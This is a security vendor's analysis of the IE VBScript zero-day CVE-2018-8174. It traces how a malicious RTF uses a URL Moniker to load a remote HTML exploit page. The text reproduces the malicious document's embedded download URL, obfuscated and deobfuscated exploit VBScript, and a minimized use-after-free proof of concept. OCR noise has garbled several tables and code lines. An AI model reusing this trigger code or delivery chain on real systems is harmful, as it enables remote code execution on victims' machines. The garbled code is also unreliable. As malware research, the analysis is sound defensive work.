In late April 2018, a new zero-day vulnerability for Internet Explorer (IE) was found using our sandbox; more than two years since the last in the wild example (CVE-2016-0189). This particular vulnerability and subsequent exploit are interesting for many reasons. The following article will examine the core reasons behind the latest vulnerability, CVE-2018- 8174.

### **Searching for the zero day**

Our story begins on VirusTotal (VT), where someone uploaded an interesting exploit on April 18, 2018. This exploit was detected by several AV vendors including Kaspersky, specifically by our generic heuristic logic for some older Microsoft Word exploits.

| 2018-04-18 06:50:30 16/59 | Kaspersky           | HEUR:Exploit.MSOffice.Generic | 15.0.1.13         | 20180418 |
|---------------------------|---------------------|-------------------------------|-------------------|----------|
|                           | Kingsoft            | ۰                             | 2013.8.14.323     | 20180418 |
|                           | Malwarebytes        | $\overline{\phantom{a}}$      | 2.1.1.1115        | 20180418 |
|                           | <b>MAX</b>          | malware (ai score=89)         | 2017.11.15.1      | 20180418 |
|                           | McAfee              | ٠                             | 6.0.6.653         | 20180418 |
|                           | McAfee-GW-Edition - |                               | v <sub>2015</sub> | 20180417 |
|                           | Microsoft           | $\overline{\phantom{a}}$      | 1.1.14700.5       | 20180418 |

After the malicious sample was processed in our [sandbox system](https://www.kaspersky.com/enterprise-security/wiki-section/products/sandbox), we noticed that a fully patched version of Microsoft Word was successfully exploited. From this point we began a deeper analysis of the exploit. Let's take a look at the full infection chain:



The infection chain consists of the following steps:

A victim receives a malicious Microsoft Word document.- After opening the malicious document, a second stage of the exploit is downloaded; an HTML page containing VBScript code.
- The VBScript code triggers a Use After Free (UAF) vulnerability and executes shellcode.

#### **Initial analysis**

We'll start our analysis with the initial Rich Text Format (RTF) document, that was used to deliver the actual exploit for IE. It only contains one object, and its contents are obfuscated using a known obfuscation technique we call "[nibble drop](https://securelist.com/disappearing-bytes/84017/)".



After deobfuscation and hex-decoding of the object data, we can see that this is an OLE object that contains a [URL Moniker](https://docs.microsoft.com/en-us/windows/win32/com/url-monikers) CLSID. Because of this, the exploit initially resembles an older vulnerability leveraging the Microsoft HTA handler [\(CVE-2017-0199](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199)).

| 00000830: 00 00 00 00-00 00 00 00-00 A4 00 00-00 E0 C9 EA |  |                                                 |  |  |  |  | $A$ $p_{fb}$                 |
|-----------------------------------------------------------|--|-------------------------------------------------|--|--|--|--|------------------------------|
| 00000840: 79 F9 BA CE-11 8C 82 00-AA 00 4B A9-0B 8C 00 00 |  |                                                 |  |  |  |  | у · <sup>4</sup> - МВ к Кйом |
| 00000850:                                                 |  | 00 68 00 74-00 74 00 70-00 3A 00 2F-00 2F 00 61 |  |  |  |  | $h t t p$ : //a              |
| 00000860:                                                 |  | 00 75 00 74-00 6F 00 73-00 6F 00 75-00 6E 00 64 |  |  |  |  | utosound                     |
| 00000870:                                                 |  | 00 63 00 68-00 65 00 63-00 6B 00 65-00 72 00 73 |  |  |  |  | checkers                     |
| 00000880:                                                 |  | 00 2E 00 63-00 6F 00 6D-00 2F 00 73-00 32 00 2F |  |  |  |  | $.$ $com/s2/$                |
| 00000890:                                                 |  | 00 73 00 65-00 61 00 72-00 63 00 68-00 2E 00 70 |  |  |  |  | search.p                     |
| 000008A0:                                                 |  | 00 68 00 70-00 3F 00 77-00 68 00 6F-00 3D 00 37 |  |  |  |  | $hp$ ? w $h$ $o = 7$         |

| <b>Registry Editor</b>                           |              |        |                    |
|--------------------------------------------------|--------------|--------|--------------------|
| <b>Favorites</b><br>View<br>File<br>Edit<br>Help |              |        |                    |
| {79eac9d1-baf9-11ce-8c82-00aa004ba90b}           | Name         | Type   | Data               |
| {79eac9e0-baf9-11ce-8c82-00aa004ba90b}           | ab (Default) | REG_SZ | <b>URL Moniker</b> |
| {79eac9e2-baf9-11ce-8c82-00aa004ba90b}           |              |        |                    |

With the CVE-2017-0199 vulnerability, Word tries to execute the file with the default file handler based on its attributes; the Content-Type HTTP header in the server's response being one of them. Because the default handler for the "application/hta" Content-Type is mshta.exe,it is chosen as the OLE server to run the script unrestricted. This allows an attacker to directly call ShellExecute and launch a payload of their choice.

However, if we follow the embedded URL in the latest exploit, we can see that the content type in the server's response is not "application/hta", which was a requirement for CVE-2017- 0199 exploitation, but rather "text/html". The default OLE server for "text/html" is mshtml.dll,which is a library that contains the engine, behind Internet Explorer.

| WINWORD.EXE 2288 RegQueryKey HKCR\Wow6432Node\CLSID\{25336920-03F9-11CF-8FD0-00AA00686F13} |                         |                                | <b>SUCCESS</b>                                                                     |
|--------------------------------------------------------------------------------------------|-------------------------|--------------------------------|------------------------------------------------------------------------------------|
| <b>AT</b> Registry Editor                                                                  |                         |                                |                                                                                    |
| Edit<br>View<br>Favorites Help<br>File                                                     |                         |                                |                                                                                    |
| {252BFDA2-4B21-4872-ABA3-043945949BF8}                                                     | Name                    | <b>Type</b>                    | Data                                                                               |
| {25336920-03F9-11CF-8FD0-00AA00686F13}<br>BrowseInPlace                                    | ab (Default)            | <b>REG SZ</b>                  | C:\Windows\SysWOW64\mshtml.dll                                                     |
| DefaultIcon<br>.<br>EnablePlugin                                                           | ab Assembly<br>ab Class | <b>REG SZ</b><br><b>REG SZ</b> | Microsoft.mshtml, Version=7.0.3300.0, Culture=neutral,<br>mshtml.HTMLDocumentClass |
| InProcServer32<br>4                                                                        | ab RuntimeVersion       | <b>REG SZ</b>                  | v1.0.3705                                                                          |
| 1, 7.0.3300.0                                                                              | ab ThreadingModel       | <b>REG SZ</b>                  | Apartment                                                                          |

Furthermore, the page contains VBScript, which is loaded with a safemode flag set to its default value, '0xE'. Because this disallows an attacker from directly executing a payload, as was the case with the HTA handler, an Internet Explorer exploit is needed to overcome that.

Using a URL moniker like that to load a remote web page is possible, because Microsoft's patch for Moniker-related vulnerabilities (CVE-2017-0199, CVE-2017-8570 and CVE-2017- 8759) introduced an activation filter, which allows applications to specify which COM objects are restricted from instantiating at runtime.

|               | scriptlet CLSID dd 6290BD3h (; Data1                                                       |                                                                                                                                  |
|---------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------|
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | ; DATA XREF: sub_390373AA+15 <sub>T</sub> o<br>dw 48AAh                   ; Data2 <b>; Moniker to a Windows Script Component</b> |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 84h, 32h, 0, 60h, 8, 0C3h, 0FBh, 0FCh; Data4                                                                                  |
|               |                                                                                            | soap_activator_CLSID dd 0ECABAFD0h         ; Data1 ; Soap Activator Class<br>dw 7F19h         ; Data2         ; Data2            |
|               |                                                                                            |                                                                                                                                  |
|               | dw 11D2h ; Data3                                                                           |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah, Data4                                                                                |
| soap_CLSID    | dd 0ECABB0C7h             ; Data1 <b>; SOAP Moniker</b>                                    |                                                                                                                                  |
|               | dw 7F19h                                 ; Data2<br>dw 11D2h                       ; Data3 |                                                                                                                                  |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah, Data4                                                                                |
|               |                                                                                            | partition_CLSID dd 0ECABB0C5h           ; Data1 ; Partition Moniker                                                              |
|               | dw 7F19h                           ; Data2                                                 |                                                                                                                                  |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah, Data4                                                                                |
| queue_CLSID   |                                                                                            |                                                                                                                                  |
|               |                                                                                            | dd OECABAFC7h               ; Data1 <b>; Queue Moniker</b><br>dw 7F19h               ; Data2                                     |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | db 97h, 8Eh, 2 dup(0), 0F8h, 75h, 7Eh, 2Ah; Data4                                                                                |
| htafile CLSID |                                                                                            | dd 3050F4D8h                ; Data1 ; HTML Application                                                                           |
|               | dw 98B5h                         ; Data2                                                   |                                                                                                                                  |
|               | dw 11CFh ; Data3                                                                           |                                                                                                                                  |
|               |                                                                                            | db 0BBh, 82h, 0, 0AAh, 0, 0BDh, 0CEh, 0Bh; Data4                                                                                 |
|               |                                                                                            |                                                                                                                                  |
|               |                                                                                            | scriptlet_context_CLSID dd 6290BD0h             ; Data1 ; Object under which scriptlets may be created       ; Data2             |
|               | dw 11D2h (a) is pata3                                                                      |                                                                                                                                  |
|               |                                                                                            | db 84h, 32h, 0, 60h, 8, 0C3h, 0FBh, 0FCh; Data4                                                                                  |
|               |                                                                                            |                                                                                                                                  |

At the time of this analysis, the list of filtered CLSIDs consisted of 16 entries. TheMSHTML CLSID ({{25336920-03F9-11CF-8FD0-00AA00686F13}}) is not in the list, which is why the MSHTML COM server is successfully created in Word context.This is where it becomes interesting. Despite a Word document being the initial attack vector, the vulnerability is actually in VBScript, not in Microsoft Word. This is the first time we've seen a URL Moniker used to load an IE exploit, and we believe this technique will be used heavily by malware authors in the future. This technique allows one to load and render a web page using the IE engine, even if default browser on a victim's machine is set to something different.

The VBScript in the downloaded HTML page contains both function names and integer values that are obfuscated.

```
Sub StartExploit
    IIIIII
    If IIIIII()=(\&h5b5+2967-\&H114c) Then
        11I1I()Else
        Err.Raise (&h13cc+2590-&H1de5)
    End If
    II1111
    lIIII1
    IIIIII=IIIIII(IllIII=11III(GetUint32(IIIIII))
    IllIII=IlII(IllIII, "msvcrt.dll")
    IIIIII=IIII(IIIIIII, "kernelbase.dll")
    lIlIII=IlII(IllIII, "ntdll.dll")
    IllIII=IllI1(IIllII, "VirtualProtect")
    IIIIII=I11I1(1I1I1I, "NtContinue")
    IIII1 IIII1 IIII11=I1I1I()+(&h101a+2050-&H1814)
    IIIII IIIIII(IIIII)
    11111 = 11111() + 69596IIIII IIIIII(IIIII)
    11III1=IIIII(1II111
End Sub
StartExploit
```
## **Vulnerability root cause analysis**

For the root cause analysis we only need to look at the first function ('TriggerVuln') in the deobfuscated version which is called right after 'RandomizeValues' and 'CookieCheck'.```
Sub TriggerVuln
   For idx=(0) To (17)Set layoutArray(idx)=New ClassEmpty
   Next
    For idx = (20) To (38)Set layoutArray(idx)=New ClassToReuse
   Next
   badObad marker=(0)For idx=(0) To (6)ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateA
        Erase ArrWithFreedObj
   Next
    Set CorrObjectA=New ClassToReuse
   badObad marker=(0)For idx=(0) To (6)ReDim ArrWithFreedObj((1))
        Set ArrWithFreedObj((1))=New ClassTerminateB
        Erase ArrWithFreedObj
   Next
    Set CorrObjectB=New ClassToReuse
End Sub
   Sub StartExploit
       RandomizeValues
       If CookieCheck()=(0) Then
           SetCookie()
       Else
           Err.Raise (5)
       End If
       TriggerVuln
```
To achieve the desired heap layout and to guarantee that the freed class object memory will be reused with the 'ClassToReuse' object, the exploit allocates some class objects. To trigger the vulnerability this code could be minimized to the following proof-of-concept (PoC):

```
Dim ArrA(1)
Dim ArrB(1)Class ClassVuln
    Private Sub Class Terminate()
        Set Arrb(0)=Arrh(0)Arrh(0) = 31337End Sub
End Class
Sub TriggerVuln
    Set ArrA(0)=New ClassVuln
    Erase ArrA
    Erase ArrB
End Sub
TriggerVuln
```When we then launch this PoC in Internet Explorer with page heap enabled we can observe a crash at the OLEAUT32!VariantClear function.

| (d54.1104): Access violation - code c0000005 (first chance)                   |                                           |  |  |  |  |  |
